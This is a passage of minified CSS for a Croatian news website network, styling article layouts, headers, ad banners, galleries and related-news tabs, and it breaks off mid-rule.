.article-block{position:relative;z-index:1}.homepage-page .logo-static{display:none}.homepage-page .logo-animated{display:block}.article-page .article-container{background-color:#fff}@media(max-width:599px){.article-page.video-article .header__logo svg path{fill:#363535;stroke:#363535}.article-page #main{margin-top:0}.article-page .header{background:transparent!important;z-index:11}.article-page .header.mobile-visible{background-color:#fff!important;position:fixed}.article-page .header.mobile-visible .header__nav-trigger{top:0}.article-page .header__logo svg path{fill:#fff;stroke:#fff}.article-page .header__logo .logo-animated{display:block}.article-page .header__logo .logo-animated svg path{transition:stroke .275s ease-in .275s,fill .275s ease-in .275s}.article-page .header__logo .logo-animated.is-transformed svg path{fill:#363535;stroke:#363535}.article-page .article-meta .banner-holder.billboard .banner-inner,.article-page .article-meta .banner-holder.inside-1 .banner-inner,.article-page .banner-holder.billboard .banner-inner,.article-page .banner-holder.inside-1 .banner-inner{margin-bottom:30px}}@media(min-width:1104px){.article-page #main{margin-top:45.75px}.article-page .tags__list{display:flex;flex-wrap:wrap}.article-page .tags__list--item{margin-bottom:15px;margin-right:8px}}@media(min-width:1700px){.article-page #main{margin-top:61px}.article-page .article .article-container{padding:0}.article-page .article .article-container__big{margin-left:calc(16.66167% + 6.66667px);width:calc(66.64667% - 13.33333px)}}@media(min-width:1104px){.article-page .stretched{left:50%;margin-left:-50vw!important;max-width:100vw!important;width:100vw}.article-page.wallpaper-active .featured-content .container{z-index:unset}.article-page.wallpaper-active .featured-content .container .article-block{position:relative;z-index:1}.article-page.wallpaper-active .article .stretched{z-index:unset!important}.article-page.wallpaper-active .article .stretched>div{position:relative;z-index:1}.article-page.wallpaper-active .article .container{z-index:unset}.article-page.wallpaper-active .article .featured-content .container:before{border-left:none;border-right:none;width:99.97%}.article-page.wallpaper-active .article .article-body>*{position:relative;z-index:1}.article-page.wallpaper-active .article .article-body .stretch{z-index:unset}.article-page.wallpaper-active .article .article-body .stretch .lg-holder,.article-page.wallpaper-active .article .article-container__big .article-meta{position:relative;z-index:1}.article-page.wallpaper-active #footer{z-index:unset}.article-page.wallpaper-active #footer .container{z-index:1}}@media(min-width:600px)and (max-width:1103px){.article-page .stretched{left:50%;margin-left:-50vw!important;max-width:100vw!important;position:relative;width:100vw!important}}@media(min-width:1104px){.article-page.player-floating .article-meta{z-index:2!important}}@media(max-width:389px){.article-page #main .article-body .banner-holder{margin-left:-24px;width:100vw}}.article-page .fb-comments iframe{min-width:100%!important}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0 30px}.nova-studio img{max-width:95px}.nova-studio span{display:block;flex:1;font-family:Raleway,sans-serif;font-size:22px;font-style:italic;font-weight:400;line-height:1.3;padding:10px 0 10px 30px}@media(max-width:1699px){.nova-studio{padding:0 20px}.nova-studio span{font-size:20px}}@media(max-width:1103px){.nova-studio{max-width:760px}}@media(max-width:599px){.nova-studio{padding:0}.nova-studio img{max-width:55px}.nova-studio span{font-size:12px;padding:10px 0 10px 10px}}.front-page .tags{margin-bottom:32px}.front-page .tags__list{margin:auto auto 25px;width:100%}@media(min-width:1104px){.front-page .tags{margin-bottom:54.75px}}@media(min-width:1700px){.front-page .tags{margin-bottom:58px}}.cms2-edit .cms2-toolbar .cms2-header{display:flex;justify-content:space-between}.cms2-edit .cms2-toolbar .cms2-header .actions{flex:1;left:unset;padding-left:0;position:static;transform:none}.cms2-edit .grid-container-temp{clear:both;display:flex}.cms2-edit .wide-item .article-block.a12.has-context-menu .context-menu{right:0!important;text-align:right}.nt-preview .preview-container{margin-top:0!important}@media(min-width:560px){.nt-preview .article-container__big .inside-1{grid-row:1/2}}@media(max-width:600px){body.site-10023.article-page .b-wrapper .main-media-holder{margin-top:0}}.comments-widget .cm-base{margin-top:30px}.comments-widget .cm-base .rp-txtarea,.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.rev-2{text-align:center}@media screen and (max-width:480px){.rev-2 iframe{max-width:340px!important}}@media screen and (min-width:1104px){.comments-widget .cm-base{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}}.cms2-edit [data-cms2-app-show-related=true]:before{color:#fff;content:" Vezani članci"!important;display:block;font-family:FontAwesome;font-size:14px;left:8px;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.8);top:5px;z-index:1}@keyframes rotate360{0%{rotate:180deg}7%{rotate:90deg}15%{rotate:0deg}to{rotate:0deg}}@keyframes downUpSlower{0%{transform:translateY(600px)}15%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}@keyframes downUp{0%{transform:translateY(600px)}10%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}.static-app{background-color:#000;height:307px;max-width:750px;overflow:hidden;position:relative;visibility:visible}.static-app .app-left{animation:downUp 7s ease-in-out infinite;display:flex;flex-wrap:wrap;height:100%;max-width:57%;padding:45px 0 60px 22px}.static-app .app-txt{color:#fff;font-family:Montserrat,sans-serif;font-size:30px;font-weight:300;margin-top:0}.static-app .app-btn{align-self:flex-end;animation:rotate360 7s infinite;border-radius:4px;font-size:22px;font-weight:300;height:63px;letter-spacing:.05em;max-width:221px;width:221px}.static-app .app-lt{animation:downUpSlower 7s ease-in-out infinite;height:100%;position:absolute;right:0;top:0}@media(max-width:1348px){.static-app .app-left{padding:34.2px 0 20px 22px}}@media(max-width:600px){.static-app{height:unset!important;width:100%}.static-app a{display:flex;padding-bottom:40%;position:relative}.static-app .app-lt{width:auto}.static-app .app-left{left:20px;max-width:55%;padding:2px 0 10px!important;position:absolute;top:0}.static-app .app-btn{height:30px!important;max-width:100px!important}}@media(min-width:601px){.static-app{display:none!important}}body.site-30 .static-app{margin:0 auto 90px}@media(max-width:1023px){body.site-30 .static-app{margin:0 auto 30px}}@media(max-width:600px){body.site-30 .app-c{width:100%}body.site-30 .static-app .app-left{max-width:62%;padding:18px 0 10px!important}body.site-40 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:768px){body.site-10023 .app-c{width:100%}body.site-10023 .static-app{margin-bottom:49px}body.site-10023 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:480px){body.site-10023 .static-app .app-left{padding:10px 0!important}}@media(max-width:768px){body.site-200 .app-c{width:100%}body.site-200 .static-app{margin-bottom:49px}body.site-200 .static-app .app-left{box-sizing:border-box;max-width:53%;padding:0 0 16px 20px!important}body.site-200 .static-app .app-left img{max-width:100%}}@media(max-width:600px){body.site-200 .static-app .app-left{padding:10px 0!important}body.site-200 .static-app .app-btn{align-self:auto}}@media(max-width:768px){body.site-10001 .app-left{padding:29px 0 30px!important}}@media(max-width:600px){body.site-10001 .app-c{width:100%}body.site-10001 .static-app .app-left{max-width:56%;padding:25px 0!important}}body.site-10002 .static-app{margin:0 auto 67px}@media(max-width:1699px){body.site-10002 .static-app{height:270.16px;max-width:660px}body.site-10002 .static-app .app-left{padding:45px 0 45px 22px}body.site-10002 .static-app .app-btn{height:55.44px;max-width:194.48px;width:194.48px}}@media(max-width:1348px){body.site-10002 .static-app{height:233.32px;max-width:570px}body.site-10002 .static-app .app-left{padding:30px 0 30px 22px}body.site-10002 .static-app .app-btn{height:47.88px;max-width:167.96px;width:167.96px}}@media(max-width:1023px){body.site-10002 .static-app{margin:0 auto 30px;max-width:100%}}@media(max-width:600px){body.site-10002 .static-app .app-left{padding:11px 0 30px!important}}@media(max-width:1024px){body.site-10001 .article-page .site,body.site-10001 .homepage-page .site{margin-top:160px}}body.site-10001 .header{border-bottom:1px solid #e8e8e8}body.site-10001 .header__network .list li a{font-family:Raleway,sans-serif}body.site-10023 .header .logo-animated svg{display:none}body.site-10023 .header .logo-animated svg:last-of-type{display:block}@media(max-width:1024px){body.site-10023.article-page.tsp .header,body.site-10023.homepage-page.tsp .header{background-color:hsla(0,0%,100%,0)!important}body.site-10023.article-page.tsp.nav-down .header,body.site-10023.homepage-page.tsp.nav-down .header{background-color:#fff!important}body.site-10023.article-page .header,body.site-10023.homepage-page .header{background-color:#fff!important;transition:.5s ease-in-out;z-index:10000}body.site-10023.article-page .header__logo svg path,body.site-10023.homepage-page .header__logo svg path{fill:#000;stroke:#000}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:106px}body.site-10023.homepage-page #main{margin-top:176px}}@media(max-width:600px){body.site-10023.article-page .main-media-holder,body.site-10023.homepage-page .main-media-holder{margin-top:147px}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:86px}}@media(max-width:1024px){body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:none;position:static}body.site-200.article-page .header__network .list,body.site-200.homepage-page .header__network .list{margin:0}}@media(max-width:768px){body.site-200.article-page,body.site-200.homepage-page{margin-top:149px}body.site-200.article-page .header,body.site-200.homepage-page .header{display:flex;flex-wrap:wrap;max-width:100%;position:fixed;top:0;transition:top .3s ease-in-out;width:100%;z-index:100}body.site-200.article-page .header.nav-up,body.site-200.homepage-page .header.nav-up{top:-140px}body.site-200.article-page .header .navigation,body.site-200.homepage-page .header .navigation{position:static;width:100%}body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:flex}}@media(max-width:1024px){body.site-10002.article-page,body.site-10002.homepage-page{margin-top:116px}body.site-10002.article-page .header,body.site-10002.homepage-page .header{flex-wrap:wrap;transition:.3s ease-in-out}body.site-10002.article-page .header.nav-up,body.site-10002.homepage-page .header.nav-up{top:-200px}body.site-10002.article-page .header.docked,body.site-10002.homepage-page .header.docked{background-color:#fff;height:auto}body.site-10002.article-page .header__network,body.site-10002.homepage-page .header__network{filter:drop-shadow(0 5px 2px rgba(0,0,0,.05));position:static;top:48px}body.site-30.homepage-page{margin-top:140px}body.site-30.article-page{margin-top:146px}body.site-30.article-page .header__network{top:58px}}@media(max-width:600px){body.site-30.homepage-page{margin-top:120px}}body.site-40 .header__network .list li a{text-decoration:none}@media(max-width:1024px){body.site-10030.article-page .header__network{display:none}body.site-10030.article-page.section-blue .header{background-color:#3088c8}body.site-10030.article-page.section-red .header{background-color:#e91832}body.site-10030.article-page.section-orange .header{background-color:#eb9c03}}@media(max-width:1023px){body.site-10030{margin-top:150px}body.site-10030.nav-up .header,body.site-10030.nav-up .header__network{top:-250px}body.site-10030.homepage-page .header{background-color:#fff}body.site-10030.article-page .header__network{display:flex}body.site-10030.dark-mode .header{background-color:#171415}body.site-10030.dark-mode .header__network{background:#202020}body.site-10030.dark-mode .header__network .list li a{color:#fff}body.site-10030 .header{height:60px;padding:0;position:fixed;top:0;transition:.3s ease-in-out;width:100%;z-index:20000}body.site-10030 .header .container{align-items:center;box-sizing:border-box;height:100%;max-width:100%;width:100%}body.site-10030 .header__network{display:flex;top:58px;transition:.3s ease-in-out}body.site-10030 .menu{z-index:200001}}@media(max-width:1023px)and (max-width:600px){body.site-10030.homepage-page{margin-top:118px}}@media(max-width:1024px){body.site-10031.article-page .header__network{display:none}}@media(max-width:600px){body.site-10031.homepage-page .mobile-distance{height:145px}body.site-10031.article-page .article-cx,body.site-10031.homepage-page .article-cx{margin-top:60px}body.site-10031.article-page .header,body.site-10031.homepage-page .header{z-index:101}body.site-10031.article-page .header__network,body.site-10031.homepage-page .header__network{display:flex}body.site-10031.article-page .header__network .list,body.site-10031.homepage-page .header__network .list{margin-bottom:0}}#webpack-dev-server-client-overlay,#webpack-dev-server-client-overlay-div{display:none!important}@media(max-width:1024px){.article-page .header__network,.homepage-page .header__network{display:flex}}.header:before{box-shadow:none}.header__network{background-color:#fff;display:none;filter:drop-shadow(0 1px 5px rgba(0,0,0,.15));height:60px;max-width:100%;overflow-x:auto;position:fixed;top:60px;transition:.3s ease-in-out;width:100%;z-index:100}.header__network .list{align-items:center;column-gap:20px;display:flex;justify-content:space-between;max-width:100%;padding-left:13px;white-space:nowrap;width:100%}.header__network .list li{display:inline-flex}.header__network .list li:last-child{padding-right:40px!important}.header__network .list li a{align-items:center;color:#202020;display:flex;font-size:11px;font-weight:700;letter-spacing:-.02em;line-height:16px}.header__network .list li a span{background-repeat:no-repeat;background-size:cover;border:2px solid #d9d9d9;border-radius:50%;display:inline-block;height:33px;margin-right:6px;width:33px}.header__network .list li.dnevnik a span{background-color:#b71918;background-image:url(assets/aec0a8dd958fea8743d8.svg?3);background-position:50%;background-size:15px}.header__network .list li.news a span{background-color:#b71918;background-image:url(assets/8878f6812559997f3638.svg)}.header__network .list li.gol a span{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.header__network .list li.sb a span{background-color:#f2a444;background-image:url(assets/6980a632a4a993fa09b3.svg)}.header__network .list li.zd a span{background-color:#ff999d;background-image:url(assets/e769d3d20a9573028678.svg?1)}.header__network .list li.pk a span{background-color:#7bc8ca;background-image:url(assets/41088e240590a2db50ac.svg)}.header__network .list li.zimo a span{background-color:#426eb5;background-image:url(assets/0a9d816d3a242f96fe50.svg);visibility:visible}.header__network .list li.kz a span{background-color:#00d36e;background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.header__network .list li.biznis a span{background-color:#fff;background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:70%}.header__network .list li.fun a span{background-color:#cda900;background-image:url(assets/d255b3095eb53384e786.png)}.header__network .list li.teen a span{background-color:#fff;background-image:url(assets/ac7bc9c55c030d564c45.svg);background-position:50%;background-size:contain}.header__network .list li.mf a span{background-color:#fff;background-image:url(assets/6437d4f8bfb94ca94d71.svg);background-position:50%;background-size:contain}.header__network .list li.tv a span{background-color:#fff;background-image:url(assets/b14181940ca38f56eceb.svg);background-position:50%;background-size:contain}@media(min-width:1025px){.header__network{display:none}}@keyframes ntLoadOpacity{0%{opacity:0}25%{opacity:.7}to{opacity:1}}.page-header{background:#fff;height:60px;position:fixed;top:0;width:100%;z-index:1000}.page-header .container{align-items:center;display:flex;height:100%;justify-content:space-between}.page-header__left a{display:block;width:138px}.page-header__right{align-items:center;display:flex}.page-header .nav-trigger{display:inline-block;height:24px;width:24px}.nt-article-gallery{display:block;margin-bottom:32px;max-width:414px}.nt-article-gallery__holder{grid-column-gap:8px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}.nt-article-gallery__holder .nt-img-holder{aspect-ratio:1/1;display:block;position:relative}.nt-article-gallery__holder .nt-img-holder img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.nt-article-gallery__holder .nt-img-holder picture:after{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .3s ease-out;width:100%}.nt-article-gallery__holder .nt-img-holder:last-child picture:after{display:block;opacity:1}.nt-article-gallery__holder .nt-img-holder:last-child .nt-img-count{display:flex;opacity:0;transition:opacity .3s ease-in}.nt-article-gallery__holder .nt-img-count{align-items:center;animation:ntLoadOpacity .5s;color:#fff;display:none;height:100%;justify-content:center;position:absolute;width:100%}@media screen and (max-width:600px){.nt-article-gallery__holder .nt-img-holder:nth-child(4){display:none}}@media screen and (min-width:601px){.nt-article-gallery{max-width:600px}.nt-article-gallery__holder{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1024px){.nt-article-gallery{max-width:100%}.nt-article-gallery__holder{grid-column-gap:8px;grid-template-columns:repeat(4,1fr)}.nt-article-gallery__holder .nt-img-holder:hover picture:after{opacity:1}}.cm-anchor-box{cursor:pointer;display:block;line-height:1.5;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:20px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:22px}}.related-news.tabs .related-tabs{display:flex;margin-bottom:10px}.related-news.tabs .related-tabs .tab-btn{cursor:pointer;flex:1}.related-news.tabs .tab-content{display:none;row-gap:5px}.related-news.tabs .tab-content.active{display:grid}.related-news.bcm .related-news__header{display:block!important}.related-news.bcm .img-holder{position:relative}.related-news.bcm .tp-label{display:block}.related-news.bcm .rl-holder{display:grid;row-gap:20px}.related-news.bcm .rl-holder .tab-content__vs{align-items:baseline;display:grid;row-gap:10px}.related-news.bcm .rl-holder .tab-content__vs.upsc-move:before{border-bottom:6px solid gray;box-sizing:border-box;content:"promo";display:block;font-size:11px;font-weight:700;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase;width:100%}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show]{grid-area:show}.related-news.bcm .rl-holder .tab-content__vs[data-tab=vijesti]{grid-area:vijesti}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport]{grid-area:sport}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac]{grid-area:novac}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech]{grid-area:tech}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle]{grid-area:lifestyle}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja]{grid-area:putovanja}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava]{grid-area:zabava}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv]{grid-area:tv}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje]{grid-area:zdravlje}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show] .tp-label{border-bottom:6px solid #f2a444}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava] .tp-label{border-bottom:6px solid #9346fa}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport] .tp-label{border-bottom:6px solid #0486cf}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle] .tp-label{border-bottom:6px solid #f37f83}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja] .tp-label{border-bottom:6px solid #41c8c4}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech] .tp-label{border-bottom:6px solid #4570b6}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .tp-label{border-bottom:6px solid #00d36e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv] .tp-label{border-bottom:6px solid #c8081e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .avt{background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:60% 60%;border:.5px solid rgba(0,0,0,.3);border-radius:50%;visibility:visible}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .tp-label{border-bottom:6px solid #181716}.related-news.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:6px solid #b71918;font-size:11px;font-weight:700!important;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase}[data-scroll-to]{cursor:pointer}.nt-preview img{visibility:visible!important}.gallery-page.site-10001 .b-wrapper .gallery-aside{max-height:50px;padding:0!important}.gallery-page.site-10001 .b-wrapper .banner-holder{max-height:50px;padding:0;position:static}.gallery-page .b-wrapper .banner-holder{text-align:center;width:100%}.gallery-page .b-wrapper .banner-holder .banner-inner{text-align:center}.b-wrapper{visibility:visible}.b-wrapper div[class^=inside-]{text-align:center;width:100%}.b-wrapper div[class^=inside-] .banner-inner{margin-bottom:32px}.b-wrapper .banner-holder.ad-header .banner-inner{margin-top:24px}.b-wrapper .banner-holder.ad-header,.b-wrapper .banner-holder.bot-1,.b-wrapper .banner-holder.bot-2,.b-wrapper .banner-holder.bot-3{text-align:center;width:100%}.b-wrapper .banner-holder.ad-header .banner-inner,.b-wrapper .banner-holder.bot-1 .banner-inner,.b-wrapper .banner-holder.bot-2 .banner-inner,.b-wrapper .banner-holder.bot-3 .banner-inner{margin-bottom:32px}body.site-10.homepage-page,body.site-10023.homepage-page,body.site-30.homepage-page,body.site-40.homepage-page{visibility:visible}body.site-10.homepage-page .banner-holder.ad-header .banner-inner,body.site-10023.homepage-page .banner-holder.ad-header .banner-inner,body.site-30.homepage-page .banner-holder.ad-header .banner-inner,body.site-40.homepage-page .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10.homepage-page .banner-holder.ad-header{display:block}body.site-10.homepage-page .banner-holder.ad-header .banner-inner{margin-top:0}body.site-10 .bot-1{margin-top:25px}body.site-10 .b-wrapper .subgrid-container{display:block!important}body.site-10 .b-wrapper .subgrid-container .top-news{display:block}body.site-10 .b-wrapper .bot-1,body.site-10 .b-wrapper .bot-2,body.site-10 .b-wrapper .bot-3{text-align:center;width:100%}body.site-10 .b-wrapper .bot-1 .banner-inner,body.site-10 .b-wrapper .bot-2 .banner-inner,body.site-10 .b-wrapper .bot-3 .banner-inner{margin-bottom:32px}body.site-10 .breaking-holder .banner-holder .banner-inner{margin-top:24px}@media screen and (max-width:1104px){body.site-10001.article-page{margin-top:140px}body.site-10001 .site{margin-top:120px}}body.site-10001 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-200.homepage-page .b-wrapper .inside-3{padding-inline:10px;width:100%}body.site-200 .b-wrapper #upscore-bellow-article{display:flex;flex-wrap:wrap}body.site-200 .b-wrapper #upscore-bellow-article .banner-holder{width:100%}body.site-200 .b-wrapper .article-body-in .banner-holder iframe,body.site-200 .b-wrapper .banner-holder.photo-1 iframe,body.site-200 .b-wrapper .banner-holder.photo-2 iframe{width:revert-layer}body.site-30 .b-wrapper .banner-holder{grid-column:1/-1}body.site-30 .bot-1 .banner-inner{margin-top:25px}body.site-30.homepage-page .banner-holder.inside-7{text-align:center}body.site-30.homepage-page .banner-holder.inside-7 .banner-inner{display:inline-block;margin-bottom:32px}body.site-30.homepage-page .banner-holder[class^=inside-]{grid-column:1/-1}body.site-30.homepage-page div[class^=inside-]{grid-column:span 12}body.site-10023 .b-wrapper{margin-top:147px}body.site-10023 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10023 .b-wrapper #main{margin-top:20px}body.site-10031 .banner-holder{clear:both}body.site-10031.article-page .b-wrapper .ad-header .banner-inner{padding-top:64px}body.site-10031.article-page .b-wrapper .inside-1 .banner-inner{margin-bottom:80px;padding-top:24px}body.site-10031.article-page .b-wrapper .bot-1 .banner-inner{margin-bottom:64px}body.site-10001 .b-wrapper .banner-holder.photo,body.site-10001 .b-wrapper .banner-holder.photo-2,body.site-10002 .b-wrapper .banner-holder.photo,body.site-10002 .b-wrapper .banner-holder.photo-2,body.site-10023 .b-wrapper .banner-holder.photo,body.site-10023 .b-wrapper .banner-holder.photo-2,body.site-200 .b-wrapper .banner-holder.photo,body.site-200 .b-wrapper .banner-holder.photo-2{bottom:0;margin-left:0!important;position:absolute;text-align:center;width:100%}body.site-10001 .b-wrapper .banner-holder.photo .banner-inner,body.site-10001 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-200 .b-wrapper .banner-holder.photo .banner-inner,body.site-200 .b-wrapper .banner-holder.photo-2 .banner-inner{margin-bottom:0;min-height:unset}@keyframes loadOpacityDelayed{0%{opacity:0}80%{opacity:0}to{opacity:1}}.site-10031 .nt-even img,.site-10031 .nt-odd img{margin-bottom:40px}.site-10002 .nt-even,.site-10002 .nt-odd{margin-left:auto;margin-right:auto;max-width:970px}.nt-odd{display:none!important}.nt-even,.nt-odd,.nt-odd img{max-width:100%}.nt-even{display:none!important;text-align:center}.nt-even img{max-width:100%}body.site-10 .ep2024-trel .load-more-button{grid-column:span 1}body.site-10 .ep2024-trel .l-more{-webkit-font-smoothing:antialiased;-webkit-appearance:none;background-color:#1233da;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.16em;line-height:1.215;outline:none;padding:16px 24px;text-transform:uppercase;transition:background-color .3s ease-in-out!important;width:max-content}body.site-10 .ep2024-trel .article-block .title-holder .subtitle{color:#757575;font-family:Montserrat,sans-serif;font-weight:700}body.site-10 .ep2024-trel .article-block .title-holder .title{font-family:Montserrat,sans-serif}.ep2024-trel{background-color:#000;margin-bottom:40px;margin-inline:-30px;padding-block:72px;padding-inline:30px;position:relative}.ep2024-trel .load-more-button{display:inline-block!important;margin-bottom:0}.ep2024-trel .l-more{background-color:#1233da;display:block;margin-inline:auto;width:max-content}.ep2024-trel .trel-prim{display:grid;padding-bottom:0}.ep2024-trel .trel-prim .ep-ln{grid-row:1/2}.ep2024-trel .trel-prim .ep-ext__fs{grid-row:3/4}.ep2024-trel .trel-prim .ep-ext__igd{grid-row:2/3}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8}.ep2024-trel .sbg{display:grid;display:contents;grid-row:1/6;grid-template-rows:subgrid}.ep2024-trel .sbg>svg{display:none}.ep2024-trel .ep-ln{background-color:#1233da;display:flex;margin:0 auto 36px;max-width:max-content;padding:8px 22px}.ep2024-trel .ep-ln img{max-width:100%}.ep2024-trel .ep-ln:after{display:none}.ep2024-trel .ep-ext{display:block;margin-inline:-30px;position:relative}.ep2024-trel .ep-ext.ribbon:after{background-image:url(assets/248835da49fc0aa03482.png);background-size:contain;content:"";display:block;height:8px;width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:3/1;position:relative}.ep2024-trel .ep-ext .img-holder:after{background:linear-gradient(180deg,transparent 34.877%,rgba(0,0,0,.56) 62.228%,rgba(0,0,0,.8));bottom:0;content:"";display:block;height:100%;left:0;position:absolute;width:100%}.ep2024-trel .ep-ext .img-holder img{height:100%;object-fit:cover;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder{bottom:0;display:none;left:0;padding:0 30px 16px;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder .read-more{color:#fff;font-family:Montserrat,sans-serif;font-size:11px;font-weight:700;line-height:13px;text-transform:uppercase}.ep2024-trel .ep-ext .ep-label{display:flex;margin-bottom:12px}.ep2024-trel .ep-ext .ep-label h2{font-family:Montserrat,sans-serif;font-size:22px;font-weight:700;line-height:1.3;padding:2px 8px}.ep2024-trel .ep-ext__ntr .ep-label h2:first-child{background-color:#0486cf;color:#fff}.ep2024-trel .ep-ext__ntr .ep-label h2:last-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__ntr .title-holder{display:block}.ep2024-trel .ep-ext__gm{margin-bottom:36px}.ep2024-trel .ep-ext__gm .ep-label{height:32px}.ep2024-trel .ep-ext__gm .ep-label h2{background-color:#fff}.ep2024-trel .ep-ext__gm .title-holder{display:block}.ep2024-trel .ep-ext__igd .ep-label h2:first-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__igd .ep-label h2:last-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__igd .title-holder{display:block}.ep2024-trel .ep-ext__fs{margin-bottom:36px}.ep2024-trel .ep-ext__fs .ep-label{flex-wrap:wrap}.ep2024-trel .ep-ext__fs .ep-label h2:first-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__fs .ep-label h2:last-child{background-color:#00ba5e;color:#fff;display:block}.ep2024-trel .ep-ext__fs .title-holder{display:block}.ep2024-trel .ep-ext__fs .title-holder .read-more{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ep2024-trel .article-block .img-holder{padding-bottom:68%!important}.ep2024-trel .article-block .title-holder{margin-bottom:36px;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .title{color:#fff!important;font-size:16px!important;line-height:1.25!important;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .subtitle{font-size:11px;line-height:1.25}@media screen and (max-width:599px){.ep2024-trel .trel-prim article:nth-of-type(4),.ep2024-trel .trel-prim article:nth-of-type(5),.ep2024-trel .trel-prim article:nth-of-type(6){display:none}}@media screen and (min-width:600px)and (max-width:1103px){.ep2024-trel .load-more-button{grid-column:span 3}.ep2024-trel .trel-prim{grid-column-gap:10px;grid-template-columns:repeat(3,minmax(0,1fr))}.ep2024-trel .trel-prim .ep-ext,.ep2024-trel .trel-prim .ep-ln{grid-column:span 3}.ep2024-trel .trel-prim .ep-ext .title-holder{padding-bottom:35px}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8;margin-bottom:0;margin-top:36px}.ep2024-trel .article-block{grid-column:span 1;margin-bottom:32px}}@media screen and (min-width:600px){.ep-videos{margin-bottom:40px}.ep2024-trel{margin-inline:auto}.ep2024-trel .load-more-button{grid-column:span 3!important}.ep2024-trel .trel-prim{margin-bottom:0}.ep2024-trel .trel-prim .ep-ext{margin-inline:inherit}}@media screen and (min-width:1024px){body.site-10 .ep2024-trel{margin-top:80px;overflow:hidden;padding:80px 40px}body.site-10 .ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}body.site-10 .ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}body.site-10 .ep2024-trel .trel-prim{grid-column-gap:36px;grid-template-columns:repeat(4,minmax(0,1fr))!important}body.site-10 .ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}body.site-10 .ep2024-trel .sbg>svg{display:block;margin-top:70px}body.site-10 .ep2024-trel .ep-ext.ribbon:after{display:none}body.site-10 .ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}body.site-10 .ep2024-trel .ep-ext .img-holder:after,body.site-10 .ep2024-trel .ep-ext .title-holder{display:none}body.site-10 .ep2024-trel .article-block{margin-bottom:32px}body.site-10 .ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and 